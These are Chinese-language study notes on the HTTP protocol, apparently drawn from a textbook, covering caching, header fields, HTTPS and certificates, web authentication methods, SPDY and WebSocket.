
缓存服务器是代理服务器的一种,并归类在缓存代理类型中。换句话说,当代理转发从服务器返回的响应时,代理服务器将会保存一份资源的副本。
-
缓存的有效期限
服务器的资源更新了

-
客户端的缓存
缓存还可以存在客户端浏览器中,如果有效可以直接从本地磁盘内读取,当判定过期后会向源服务器确认资源的有效性
6. HTTP首部
6.1 报文首部
-

请求报文

下图时访问 http://hackr.jp 时,请求报文的首部信息

-

响应报文

以下示例是之前请求访问 http://hackr.jp/ 时,返回的响应报文的首部信息

6.2 首部字段
-
传递重要信息
无论是请求还是响应都会使用首部字段,它能起到传递额外重要信息的作用

-
首部字段结构
HTTP 首部字段是由首部字段名和字段值构成的,中间用冒号“:” 分隔。
-
4种HTTP首部字段类型
-
非HTTP/1.1首部字段
-
End-to-end首部和Hop-by-hop首部
端到端首部:分在此类别中的首部会转发给请求 / 响应对应的最终接收目标,且必 须保存在由缓存生成的响应中,另外规定它必须被转发。
逐跳首部:分在此类别中的首部只对单次转发有效,会因通过缓存或代理而不再 转发。HTTP/1.1 和之后版本中,如果要使用 hop-by-hop 首部,需提 供 Connection 首部字段
除了以下八个首部字段,其他字段都属于端到端首部
Connection Keep-Alive Proxy-Authenticate Proxy-Authorization Trailer TE Transfer-Encoding Upgrade
6.3 通用首部字段
-
Cache-Control
操作缓存的工作机制
-
Connection
- 控制不再转发给代理的首部字段
- 管理持久连接
-
Date
表明创建HTTP报文的日期和时间
-
Trailer
事先说明在报文主体后记录了哪些首部字段,突出重点
-
Transfer-Encoding
规定了传输报文主体时采用的编码方式,HTTP/1.1 的传输编码方式仅对分块传输编码有效
-
Upgrade
用于检测 HTTP 协议及其他协议是否可使用更高的版本进行通信,其参数值可以用来指定一个完全不同的通信协议
-
via
为了追踪客户端与服务器之间的请求和响应报文的传输路径。
-
Warning
该首部通常会告知用户一些与缓存相关的问题的警告
6.4 请求首部字段
-


Accept

下面列举几个媒体类型的例子

-

Accept-Charset

-
Accept-Encoding
用来告知服务器用户代理支持的内容编码及内容编码的优先级顺序。可一次性指定多种内容编码。
如 gzip, compress, deflate, identity
采用权重 q 值来表示相对优先级,这点与首部字段 Accept 相同。另外,也可使用星号(*)作为通配符,指定任意的编码格式
-

Accept-Language

-

Authorization

? 想要通过服务器认证的用户代理会在接收到返回的 401 状态码响应后,把首部字段 Authorization 加入请求中
-
Expect
告知服务器期望出现的某种特定行为
-
From
告知服务器使用用户代理的用户的电子邮件地址
-
Host

-

If-Match
形如 If-xxx 这种样式的请求首部字段,都可称为条件请求。服务器接收到附带条件的请求后,只有判断指定条件为真时,才会执行请求。

-
If-Modified-Since
如果字段指定的日期时间后,资源发生了更新,服务器会接受请求
-
If-None-Match
-
If-Range
-
If-Unmodified-Since
-
Max-Forwards
每次转发数值减1。当数值变0时返回相应
-
Proxy-Authorication
接收到从代理服务器发来的认证质询时,客户端会发送包含首部字段 Proxy-Authorization 的请求,以告知服务器认证所需要的信息。这个行为是与客户端和服务器之间的 HTTP 访问认证相类似的,不同之处在于,认证行为发生在客户端与代理之间
-
Range
-
Referer
首部字段 Referer 会告知服务器请求的原始资源的 URI。
-
TE
会告知服务器客户端能够处理响应的传输编码方式及相对优先级。它和首部字段 Accept-Encoding 的功能很相像,但是用于传输编码
-
User-Agent
User-Agent 用于传达浏览器的种类
6.5 相应首部字段
用于补充响应的附加信息、服务器信息,以及对客户端的附加要求等信息。
-
Accept-Ranges
可指定的字段值有两种,可处理范围请求时指定其为 bytes,反之则指定其为 none
-
Age
首部字段 Age 能告知客户端,源服务器在多久前创建了响应。字段值的单位为秒
-
ETag
首部字段 ETag 能告知客户端实体标识。它是一种可将资源以字符串 形式做唯一性标识的方式。服务器会为每份资源分配对应的 ETag值
-
Location
可以将响应接收方引导至某个与请求 URI 位置 不同的资源。基本上,该字段会配合 3xx :Redirection 的响应,提供重定向的 URI。 几乎所有的浏览器在接收到包含首部字段 Location 的响应后,都会强制性地尝试对已提示的重定向资源的访问。
-
Proxy-Authenticate
会把由代理服务器所要求的认证信息发送给客户端。WWW-Authorication是客户端与服务器
-
Retry-After
首部字段 Retry-After 告知客户端应该在多久之后再次发送请求。主要配合状态码 503 Service Unavailable 响应,或 3xx Redirect 响应一起使 用。 字段值可以指定为具体的日期时间(Wed, 04 Jul 2012 06:34:24 GMT 等格式),也可以是创建响应后的秒数
-
Server
告知客户端当前服务器上安装的 HTTP 服务器应用程序的信息。不单单会标出服务器上的软件应用名称,还有可能包括版本号和安装时启用的可选项:Server: Apache/2.2.6 (Unix) PHP/5.2.5
-
Vary
当代理服务器接收到带有 Vary 首部字段指定获取资源的请求时,如果使用的 Accept-Language 字段的值相同,那么就直接从缓 存返回响应。反之,则需要先从源服务器端获取资源后才能作为相应返回
-
WWW-Authenticate
它会告知客户端适用于访问请求 URI 所指定资源的认证方案(Basic 或是 Digest)和带参数提示的质询(challenge)。状态码 401 Unauthorized 响应中,肯定带有首部字段 WWW-Authenticate
6.6 实体首部字段
在请求和响应两方的 HTTP 报文中都含有与实体相关的首部
-
Allow
用于通知客户端能够支持 Request-URI 指定资源的所有 HTTP 方法。当服务器接收到不支持的 HTTP 方法时,会以状态码405 Method Not Allowed 作为响应返回。与此同时,还会把所有能支持的 HTTP 方法写入首部字段 Allow 后返回
-
Content-Encoding
会告知客户端服务器对实体的主体部分选用的内容编码方式
-
Content-Language
会告知客户端,实体主体使用的自然语言
-
Content-Length
表明了实体主体部分的大小(单位是字节)
-
Content-Location
给出与报文主体部分相对应的 URI。和首部字段 Location 不同,Content-Location 表示的是报文主体返回资源对应的 URI。
-
Content-MD5
客户端会对接收的报文主体执行相同的 MD5 算法,然后与首部字段 Content-MD5 的字段值比较,检查报文主体在传输过程中是否保持完整,以及确认传输到达。
-
Content-Range
针对范围请求
-
Content-Type
首部字段 Content-Type 说明了实体主体内对象的媒体类型。和首部字段 Accept 一样,字段值用 type/subtype 形式赋值
-
Expires
会将资源失效的日期告知客户端。缓存服务器在接收到含有首部字段 Expires 的响应后,会以缓存来应答请求,在 Expires 字段值指定的时间之前,响应的副本会一直被保存。当超过指定的时间后,缓存服务器在请求发送过来时,会转向源服务器请求资源。
-
Last-Modified
指明资源最终修改的时间


6.7 为Cookie服务的首部字段

-
Set-Cookie

-
Cookie
会告知服务器,当客户端想获得 HTTP 状态管理支持时,就会在请求中包含从服务器接收到的 Cookie。接收到多个 Cookie 时,同样可以以多个 Cookie 形式发送
6.8 其他首部字段
- X-Frame-Options
- X-XSS-Protection
- DNT
- P3P
7. 确保Web安全的HTTPS
7.1 HTTP的缺点
-
通信使用明文,内容可能会被窃听
-
TCP/IP是可能被窃听的网络,即使已经过加密处理的通信,也会被窥视到通信内容,只是说经过加密可能让人无法破解报文信息的含义。
-
加密
- 通信的加密,HTTP协议中没有加密机制,但可以通过和SSL或TLS的组合使用来加密HTTP的通信内容
- 内容的加密,对报文主体加密,但仍有被篡改的风险
-
-
不验证通信方的身份,因此有可能遭遇伪装
- 任何人都可以发起请求,服务器只要接收到请求,都会发送一个相应
- 虽然HTTP协议无法确定通信方,但如果使用SSL则可以,通过使用证书,以证明通信方就是意料中的服务器
-
无法证明报文的完整性,所以有可能已遭篡改

7.2 HTTP+加密+认证+完整性保护=HTTP
-
访问https的网页,会显示一把锁
-
HTTPS是HTTP通信接口部分使用SSL和TLS协议代替

-

SSL采用一种叫公开密钥加密的加密处理方式,近代加密算法是公开的,密钥却是保密的
- 共享密钥加密(对称密钥加密)
- 两把密钥的公开密钥加密(公钥和私钥)
- HTTPS采用混合加密机制

-

证明公开密钥正确性的证书
还是存在一个漏洞,不能确定对方的公钥是否被替换了,所以需要第三方数字证书认证机构,服务器运营人员向机构提出公开密钥的申请,机构会对申请的公开密钥做数字签名,将公开密钥放入公钥证书后绑定在一起
服务器会将这份由数字证书认证机构颁发的公钥证书发送给客户端,以进行公开密钥加密方式通信,接到证书的客户端可使用数字证书认证机构的公开密钥,对那张证书 上的数字签名进行验证,一旦验证通过,客户端便可明确两件事: 一,认证服务器的公开密钥的是真实有效的数字证书认证机构。二, 服务器的公开密钥是值得信赖的。
此处认证机关的公开密钥必须安全地转交给客户端。使用通信方式 时,如何安全转交是一件很困难的事,因此,多数浏览器开发商发布 版本时,会事先在内部植入常用认证机关的公开密钥。

- 可证明组织真实性的 EV SSL 证书
- 用以确认客户端的客户端证书
- 认证机构信誉第一
- 由自认证机构颁发的证书称为自签名证书
-

HTTPS的安全通信机制

HTTPS比 HTTP 要慢 2 到 100 倍
SSL的慢分两种。一种是指通信慢。另一种是指由于大量消耗 CPU 及内存等资源,导致处理速度变慢。
8.确认访问用户身份的认证
8.1 何为认证
为了弄清究竟是谁在访问服务器,就得让对方的客户端自报家门,为了防止伪装使用了各种认证方式
8.2 BASIC认证
基本认证是Web 服务器与通信客户端之间进行的认证方式

虽然采用 Base64 编码方式,但这不是加密处理,所以不安全,不常使用
8.3 DIGEST认证
DIGEST 认证同样使用质询 / 响应的方式,但不会像 BASIC 认证那样直接发送明文密码

与BASIC 认证一样,使用上不那么便捷灵活,且仍达不到多数 Web 网站对高度安全等级的追求标准。因此它的适用范围也有所受限
8.4 SSL客户端认证
如果用户ID和密码被盗,就容易被第三者冒充,利用SSL客户端认证可以避免该情况的发生,SSL 客户端认证是借由 HTTPS 的客户端证书完成认证的方式
-
步骤
需要事先将客户端证书分发给客户端,且客户端必须安装此证书
-
采用双因素认证
会与表单认证组合形成一种双因素认证,认证过程中不仅需要密码这一因素,还需要申请认证者提供其他持有信息。换言之,第一个认证因素的 SSL 客户端证书用来认证客户端计算机,另一个认证因素的密码则用来确定这是用户本人的行为
-
SSL客户端认证必要的费用
8.5 基于表单认证
基于表单的认证方法并不是在 HTTP 协议中定义的。客户端会向服务器上的 Web 应用程序发送登录信息,按登录信息的验证结果认证。根据 Web 应用程序的实际安装,提供的用户界面及认证方式也各不相同。多数情况下,输入已事先登录的用户 ID和密码等登录信息后,发送给 Web 应用程序,基于认证结果来决定认证是否成功
-
认证多半为基于表单认证
由于使用上的便利性及安全性问题,HTTP 协议标准提供的 BASIC 认证和 DIGEST 认证几乎不怎么使用。另外,SSL 客户端认证虽然具有高度的安全等级,但因为导入及维持费用等问题,还尚未普及。
比如 SSH 和 FTP 协议,服务器与客户端之间的认证是合乎标准规范的,并且满足了最基本的功能需求上的安全使用级别,因此这些协议的认证可以拿来直接使用。但是对于 Web 网站的认证功能,能够满足其安全使用级别的标准规范并不存在,所以只好使用由 Web 应用程序各自实现基于表单的认证方式。
-

Session管理及Cookie应用
一般会使用Cookie来管理Session,以弥补HTTP协议中不存在的状态管理功能,登陆后不需要再次登录

Session ID放在服务器,看用户的cookie里是否正确匹配
不仅基于表单认证的登录信息及认证过程都无标准化的方法,服务器端应如何保存用户提交的密码等登录信息等也没有标准化,一种安全的保存方法是,先利用给密码加盐(salt)1 的方式增加额外信息,再使用散列(hash)函数计算出散列值后保存
9. 基于HTTP的功能追加协议
9.1 基于HTTP的协议
- 随着时代发展,原有的http功能相形见绌,但是基于HTTP的Web浏览器的使用环境已遍布全球,所以在此基础上添加
9.2 消除HTTP瓶颈的SPDY
-
HTTP 的瓶颈
若想在现有 Web 实现所需的功能,以下这些 HTTP 标准就会成为瓶颈
-
一条连接上只可发送一个请求。
-
请求只能从客户端开始。客户端不可以接收除响应以外的指令。
-
请求 / 响应首部未经压缩就发送。首部信息越多延迟越大。
-
发送冗长的首部。每次互相发送相同的首部造成的浪费较多
-
可任意选择数据压缩格式。非强制压缩发送。
Ajax的解决方法:
是一种局部 Web 页面替换加载的异步通信手段。和以前的同步通信相比,由于它只更新一部分页面,但有可能会导致大量请求产生。另外,Ajax 仍未解决 HTTP 协议本身存在的问题
Comet的解决方法:
一旦服务器端有内容更新了,Comet 不会让请求等待,而是直接给客户端返回响应。这是一种通过延迟应答,模拟实现服务器端向客户端推送的功能。内容上虽然可以做到实时更新,但为了保留响应,一次连接的持续时间也变长了。期间,为了维持连接会消耗更多的资源。另外,Comet也仍未解决 HTTP 协议本身存在的问题
处于持续开发状态中的 SPDY 协议,正是为了在协议级别消除 HTTP所遭遇的瓶颈
-
SPDY的设计与功能
SPDY 没有完全改写 HTTP 协议,而是在 TCP/IP 的应用层与运输层之间通过新加会话层的形式运作。同时,考虑到安全性问题,SPDY 规定通信中使用 SSL
SPDY 以会话层的形式加入,控制对数据的流动,但还是采用 HTTP建立通信连接。因此,可照常使用 HTTP 的 GET 和 POST 等方 法、Cookie 以及 HTTP 报文等

使用 SPDY 后,HTTP 协议额外获得以下功能。
-
多路复用流
通过单一的 TCP 连接,可以无限制处理多个 HTTP 请求。所有请求的处理都在一条 TCP 连接上完成,因此 TCP 的处理效率到提高。
-
赋予请求优先级
SPDY 不仅可以无限制地并发处理请求,还可以给请求逐个分配优先级顺序
-
压缩 HTTP 请求和响应的首部
-
推送功能
支持服务器主动向客户端推送数据的功能。这样,服务器可直接发送数据,而不必等待客户端的请求。
-
服务器提示功能
服务器可以主动提示客户端请求所需的资源
-
-
SPDY 消除 Web 瓶颈了吗
该技术进展不佳,SPDY 基本上只是将单个域名( IP 地址)的通信多路复用,所以当一个 Web 网站上使用多个域名下的资源,改善效果就会受到限制,很多 Web 网站存在的问题并非仅仅是由 HTTP 瓶颈所导致。对 Web 本身的速度提升,还应该从其他可细致钻研的地方入手,比如改善 Web 内容的编写方式等。
9.3 使用浏览器进行全双工通信的WebSocket
-
协议内容
一旦 Web 服务器与客户端之间建立起 WebSocket 协议的通信连接,之后所有的通信都依靠这个专用协议进行。通信过程中可互相发送JSON、XML、HTML 或图片等任意格式的数据。
由于是建立在 HTTP 基础上的协议,因此连接的发起方仍是客户端,而一旦确立 WebSocket 通信连接,不论服务器还是客户端,任意一方都可直接向对方发送报文。
-
推送功能
-
减少通信量
只要建立起 WebSocket 连接,就希望一直保持连接状态。和 HTTP 相比,不但每次连接时的总开销减少,而且由于 WebSocket 的首部信息很小,通信量也相应减少了
-
-
为了实现WebSocket通信,在HTTP连接建立后,需要完成一次“握手”的步骤
-

握手请求
为了实现 WebSocket 通信,需要用到 HTTP 的 Upgrade 首部字段,告知服务器通信协议发生改变,以达到握手的目的

-

握手响应
